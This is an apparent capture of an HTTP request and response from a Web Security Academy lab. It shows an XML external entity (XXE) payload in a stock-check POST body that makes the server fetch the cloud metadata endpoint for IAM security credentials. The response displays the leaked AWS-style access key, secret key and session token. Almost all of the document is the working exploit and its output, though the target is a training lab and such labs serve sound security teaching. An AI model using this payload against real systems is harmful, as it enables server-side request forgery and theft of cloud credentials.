 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acd006e040a531880b6809900be00e6.web-security-academy.net
3 Cookie: session=AX9YwAedDxYIDRvaSg1p6jjooZrRrd4Z
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acd006e040a531880b6809900be00e6.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 227
11 Origin: https://0acd006e040a531880b6809900be00e6.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
22 <stockCheck><productId>1 &xxe;</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 554
5
6 "Invalid product ID: 1 {
7 "Code":"Success",
8 "LastUpdated":"2025-02-28T11:50:47.416424011Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"3fd4ZW64wrJiaOYXRI1m",
11 "SecretAccessKey":"5jldKQMY4J9rP2KxeND8BtPGgYWCaE39MeIcK4XV",
12 "Token":
"Qg5OdmAiyRy2gvanIl9QPrhGSJuumROvM3V53SRfs3x4RA639nckX1e7Vewx8XLAr1zHfpMIKnF8fi50Xu426gsjR
higv4jLATwTx9E4nZroNnPFImL9CLIhz27qWgh0SbPLVXG3Isvkc5kuWBOqgdyjTZHM6ymRB14RZHywdfx2csbg7bt
Hdci52MxwsggPLkXYlG4l8Hxe609iK6ZKQnwmSEVpzUmUhwlsm1AINJZCIVeKVXqCxfvuI88SKyvU",
13 "Expiration":"2031-02-27T11:50:47.416424011Z"
14 }"